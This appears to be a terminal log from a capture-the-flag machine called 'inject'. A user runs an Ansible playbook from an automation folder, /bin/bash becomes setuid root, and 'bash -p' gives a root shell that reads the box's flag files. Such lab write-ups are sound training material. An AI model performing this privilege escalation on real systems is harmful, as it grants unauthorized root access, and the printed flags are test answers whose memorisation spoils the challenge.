 phil@inject:/opt/automation/tasks$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/asd.ym
l
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost
does not match 'all'
PLAY [localhost] *****************************************************************************************
TASK [Gathering Facts] ***********************************************************************************
fatal: [localhost]: FAILED! => {"ansible_facts": {}, "changed": false, "failed_modules": {"ansible.legacy.
setup": {"failed": true, "module_stderr": "sudo: a password is required\n", "module_stdout": "", "msg": "M
ODULE FAILURE\nSee stdout/stderr for the exact error", "rc": 1}}, "msg": "The following modules failed to
execute: ansible.legacy.setup\n"}
PLAY RECAP ***********************************************************************************************
localhost                  : ok=0    changed=0    unreachable=0    failed=1    skipped=0    rescued=0    i
gnored=0
phil@inject:/opt/automation/tasks$ nano asd.yml
phil@inject:/opt/automation/tasks$ /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/asd.ym
l
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost
does not match 'all'
PLAY [localhost] *****************************************************************************************
TASK [Gathering Facts] ***********************************************************************************
fatal: [localhost]: FAILED! => {"ansible_facts": {}, "changed": false, "failed_modules": {"ansible.legacy.
setup": {"failed": true, "module_stderr": "sudo: a password is required\n", "module_stdout": "", "msg": "M
ODULE FAILURE\nSee stdout/stderr for the exact error", "rc": 1}}, "msg": "The following modules failed to
execute: ansible.legacy.setup\n"}
PLAY RECAP ***********************************************************************************************
localhost                  : ok=0    changed=0    unreachable=0    failed=1    skipped=0    rescued=0    i
gnored=0
phil@inject:/opt/automation/tasks$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ bash -p
phil@inject:/opt/automation/tasks# id
uid=1001(phil) gid=1001(phil) euid=0(root) egid=0(root) groups=0(root),50(staff),1001(phil)
phil@inject:/opt/automation/tasks# exit
exit
phil@inject:/opt/automation/tasks$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ bash -p
phil@inject:/opt/automation/tasks# whoami
root
phil@inject:/opt/automation/tasks# cat /root/root.txt; cat /home/phil/user.txt
9817c85859c50e9216ed5dc909382858
ce269969a6a9f162fdde52def601306a
phil@inject:/opt/automation/tasks#